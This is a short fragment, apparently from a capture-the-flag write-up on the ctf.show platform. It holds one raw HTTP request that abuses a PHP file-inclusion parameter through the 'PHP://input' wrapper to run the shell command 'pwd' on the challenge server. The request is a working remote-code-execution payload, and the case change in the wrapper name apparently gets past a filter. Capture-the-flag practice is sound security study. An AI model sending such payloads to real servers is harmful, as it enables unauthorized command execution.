 POST /?file=PHP://input HTTP/1.1
Host: 6f71a564-673a-4095-a01e-8b850287f4a7.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: https://ctf.show/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-site
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive
Content-Length: 22

<?php system('pwd');?>